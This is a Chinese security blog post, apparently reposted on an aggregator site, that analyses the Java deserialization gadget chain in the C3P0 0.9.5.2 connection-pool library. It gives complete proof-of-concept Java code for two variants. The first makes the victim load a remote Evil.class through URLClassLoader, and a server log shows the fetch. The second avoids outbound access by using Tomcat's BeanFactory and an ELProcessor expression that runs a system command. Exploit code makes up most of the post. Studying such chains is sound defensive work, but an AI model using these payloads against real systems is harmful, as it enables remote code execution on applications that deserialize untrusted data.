[Java反序列化]C3P0反序列化
Posted bfengj
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了[Java反序列化]C3P0反序列化相关的知识,希望对你有一定的参考价值。
[Java反序列化]C3P0反序列化
环境
<dependency>
<groupId>com.mchange</groupId>
<artifactId>c3p0</artifactId>
<version>0.9.5.2</version>
</dependency>
什么是c3p0
C3P0是一个开源的JDBC连接池,它实现了数据源和JNDI绑定,支持JDBC3规范和JDBC2的标准扩展。c3p0是异步操作的,缓慢的JDBC操作通过帮助进程完成。扩展这些操作可以有效的提升性能。目前使用它的开源项目有hibernate,spring等。是一个成熟的、高并发的JDBC连接池库,用于缓存和重用PreparedStatements支持。c3p0具有自动回收空闲连接功能。
URLClassLoader
Gadget:
ReferenceableUtils->referenceToObject
ReferenceIndirector$ReferenceSerialized->getObject
PoolBackedDataSourceBase->readObject
首先看一下PoolBackedDataSourceBase的writeObject:
private void writeObject( ObjectOutputStream oos ) throws IOException
oos.writeShort( VERSION );
try
//test serialize
SerializableUtils.toByteArray(connectionPoolDataSource);
oos.writeObject( connectionPoolDataSource );
catch (NotSerializableException nse)
com.mchange.v2.log.MLog.getLogger( this.getClass() ).log(com.mchange.v2.log.MLevel.FINE, "Direct serialization provoked a NotSerializableException! Trying indirect.", nse);
try
Indirector indirector = new com.mchange.v2.naming.ReferenceIndirector();
oos.writeObject( indirector.indirectForm( connectionPoolDataSource ) );
catch (IOException indirectionIOException)
throw indirectionIOException;
catch (Exception indirectionOtherException)
throw new IOException("Problem indirectly serializing connectionPoolDataSource: " + indirectionOtherException.toString() );
oos.writeObject( dataSourceName );
try
//test serialize
SerializableUtils.toByteArray(extensions);
oos.writeObject( extensions );
catch (NotSerializableException nse)
com.mchange.v2.log.MLog.getLogger( this.getClass() ).log(com.mchange.v2.log.MLevel.FINE, "Direct serialization provoked a NotSerializableException! Trying indirect.", nse);
try
Indirector indirector = new com.mchange.v2.naming.ReferenceIndirector();
oos.writeObject( indirector.indirectForm( extensions ) );
catch (IOException indirectionIOException)
throw indirectionIOException;
catch (Exception indirectionOtherException)
throw new IOException("Problem indirectly serializing extensions: " + indirectionOtherException.toString() );
oos.writeObject( factoryClassLocation );
oos.writeObject( identityToken );
oos.writeInt(numHelperThreads);
先把VERSION写入反序列化的数据中,然后再尝试反序列化connectionPoolDataSource属性。问题是,这个属性connectionPoolDataSource是ConnectionPoolDataSource类的,并不能反序列化,会抛出异常进入catch进行这样的处理:
Indirector indirector = new com.mchange.v2.naming.ReferenceIndirector();
oos.writeObject( indirector.indirectForm( connectionPoolDataSource ) );
先产生1个Reference对象,然后再将他作为ReferenceSerialized类的属性。
public IndirectlySerialized indirectForm( Object orig ) throws Exception
Reference ref = ((Referenceable) orig).getReference();
return new ReferenceSerialized( ref, name, contextName, environmentProperties );
这个对象也将被写入反序列化的数据中,可以发现,这个对象我们唯一可控的就是ref属性,其他的name, contextName, environmentProperties都不可控。
再看看readObject:
private void readObject( ObjectInputStream ois ) throws IOException, ClassNotFoundException
short version = ois.readShort();
switch (version)
case VERSION:
// we create an artificial scope so that we can use the name o for all indirectly serialized objects.
Object o = ois.readObject();
if (o instanceof IndirectlySerialized) o = ((IndirectlySerialized) o).getObject();
this.connectionPoolDataSource = (ConnectionPoolDataSource) o;
在if (o instanceof IndirectlySerialized) o = ((IndirectlySerialized) o).getObject();调用了getObject():
public Object getObject() throws ClassNotFoundException, IOException
try
Context initialContext;
if ( env == null )
initialContext = new InitialContext();
else
initialContext = new InitialContext( env );
Context nameContext = null;
if ( contextName != null )
nameContext = (Context) initialContext.lookup( contextName );
return ReferenceableUtils.referenceToObject( reference, name, nameContext, env );
那个lookup没法利用,因此contextName我们不可控。跟进referenceToObject:
public static Object referenceToObject( Reference ref, Name name, Context nameCtx, Hashtable env)
throws NamingException
try
String fClassName = ref.getFactoryClassName();
String fClassLocation = ref.getFactoryClassLocation();
ClassLoader defaultClassLoader = Thread.currentThread().getContextClassLoader();
if ( defaultClassLoader == null ) defaultClassLoader = ReferenceableUtils.class.getClassLoader();
ClassLoader cl;
if ( fClassLocation == null )
cl = defaultClassLoader;
else
URL u = new URL( fClassLocation );
cl = new URLClassLoader( new URL[] u , defaultClassLoader );
Class fClass = Class.forName( fClassName, true, cl );
ObjectFactory of = (ObjectFactory) fClass.newInstance();
return of.getObjectInstance( ref, name, nameCtx, env );
发现其实就是利用ref利用URLClassLoader来加载恶意类了,ref是我们可控的。
构造一波:
package com.summer.c3p0;
import com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase;
import com.summer.util.SerializeUtil;
import javax.naming.NamingException;
import javax.naming.Reference;
import javax.naming.Referenceable;
import javax.sql.ConnectionPoolDataSource;
import javax.sql.PooledConnection;
import java.io.PrintWriter;
import java.lang.reflect.Field;
import java.sql.SQLException;
import java.sql.SQLFeatureNotSupportedException;
import java.util.logging.Logger;
public class C3P0
public static void main(String[] args) throws Exception
PoolBackedDataSourceBase poolBackedDataSourceBase = new PoolBackedDataSourceBase(false);
PoolSource poolSource = new PoolSource("Evil","http://127.0.0.1:39876/");
Field connectionPoolDataSourceField = PoolBackedDataSourceBase.class.getDeclaredField("connectionPoolDataSource");
connectionPoolDataSourceField.setAccessible(true);
connectionPoolDataSourceField.set(poolBackedDataSourceBase,poolSource);
byte[] bytes = SerializeUtil.serialize(poolBackedDataSourceBase);
SerializeUtil.unserialize(bytes);
private static class PoolSource implements ConnectionPoolDataSource, Referenceable
private String classFactory;
private String classFactoryLocation;
public PoolSource(String classFactory, String classFactoryLocation)
this.classFactory = classFactory;
this.classFactoryLocation = classFactoryLocation;
@Override
public Reference getReference() throws NamingException
return new Reference("feng",this.classFactory,this.classFactoryLocation);
@Override
public PooledConnection getPooledConnection() throws SQLException
return null;
@Override
public PooledConnection getPooledConnection(String user, String password) throws SQLException
return null;
@Override
public PrintWriter getLogWriter() throws SQLException
return null;
@Override
public void setLogWriter(PrintWriter out) throws SQLException
@Override
public void setLoginTimeout(int seconds) throws SQLException
@Override
public int getLoginTimeout() throws SQLException
return 0;
@Override
public Logger getParentLogger() throws SQLFeatureNotSupportedException
return null;
C:\\Users\\15997\\Desktop>python -m http.server 39876
Serving HTTP on 0.0.0.0 port 39876 (http://0.0.0.0:39876/) ...
127.0.0.1 - - [01/Mar/2022 15:41:31] "GET /Evil.class HTTP/1.1" 200 -
127.0.0.1 - - [01/Mar/2022 15:41:41] code 404, message File not found
127.0.0.1 - - [01/Mar/2022 15:41:41] "GET /Evild.class HTTP/1.1" 404 -

正因为要用到URLClassLoader,所以不出网的条件下无法这样利用。
BeanFactory的不出网利用
如果环境不出网的话,就无法加载远程class。但是往下看:
ClassLoader cl;
if ( fClassLocation == null )
cl = defaultClassLoader;
else
URL u = new URL( fClassLocation );
cl = new URLClassLoader( new URL[] u , defaultClassLoader );
Class fClass = Class.forName( fClassName, true, cl );
ObjectFactory of = (ObjectFactory) fClass.newInstance();
return of.getObjectInstance( ref, name, nameCtx, env );
如果fClassLocation为null的话就是默认加载而不是远程加载,加载到对象之后会调用getObjectInstance这个方法。。这个方法我2个小时前学JNDI在高版本JDK的利用中刚学到。。。不多说了,直接构造了:
package com.summer.c3p0;
import com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase;
import com.summer.util.SerializeUtil;
import org.apache.naming.ResourceRef;
import javax.naming.NamingException;
import javax.naming.Reference;
import javax.naming.Referenceable;
import javax.naming.StringRefAddr;
import javax.sql.ConnectionPoolDataSource;
import javax.sql.PooledConnection;
import java.io.PrintWriter;
import java.lang.reflect.Field;
import java.sql.SQLException;
import java.sql.SQLFeatureNotSupportedException;
import java.util.logging.Logger;
public class C3P0
public static void main(String[] args) throws Exception
PoolBackedDataSourceBase poolBackedDataSourceBase = new PoolBackedDataSourceBase(false);
//PoolSource poolSource = new PoolSource("Evil","http://127.0.0.1:39876/");
PoolSource poolSource = new PoolSource();
Field connectionPoolDataSourceField = PoolBackedDataSourceBase.class.getDeclaredField("connectionPoolDataSource");
connectionPoolDataSourceField.setAccessible(true);
connectionPoolDataSourceField.set(poolBackedDataSourceBase,poolSource);
byte[] bytes = SerializeUtil.serialize(poolBackedDataSourceBase);
SerializeUtil.unserialize(bytes);
private static class PoolSource implements ConnectionPoolDataSource, Referenceable
private String classFactory;
private String classFactoryLocation;
public PoolSource()
this.classFactory = "BeanFactory";
this.classFactoryLocation = null;
public PoolSource(String classFactory, String classFactoryLocation)
this.classFactory = classFactory;
this.classFactoryLocation = classFactoryLocation;
@Override
public Reference getReference() throws NamingException
ResourceRef ref = new ResourceRef("javax.el.ELProcessor", null, "", "", true,"org.apache.naming.factory.BeanFactory",null);
ref.add(new StringRefAddr("forceString", "feng=eval"));
ref.add(new StringRefAddr("feng", "\\"\\".getClass().forName(\\"javax.script.ScriptEngineManager\\").newInstance().getEngineByName(\\"javascript\\").eval(\\"new java.lang.ProcessBuilder['(java.lang.String[])'](['cmd','/c','calc']).start()\\")"));
return ref;
//return new Reference("feng",this.classFactory,this.classFactoryLocation);
@Override
public PooledConnection getPooledConnection() throws SQLException
return null;
@Override
public PooledConnection getPooledConnection(String user, String password) throws SQLException
return null;
@Override
public PrintWriter getLogWriter() throws SQLException
return null;
@Override
public void setLogWriter(PrintWriter out) throws SQLException
@Override
public void setLoginTimeout(int seconds) throws SQLException
@Override
public int getLoginTimeout() throws SQLException
return 0;
@Override
public Logger getParentLogger() throws SQLFeatureNotSupportedException
return null;
又一个有意思的方法需要记住了,getObjectInstance。
以上是关于[Java反序列化]C3P0反序列化的主要内容,如果未能解决你的问题,请参考以下文章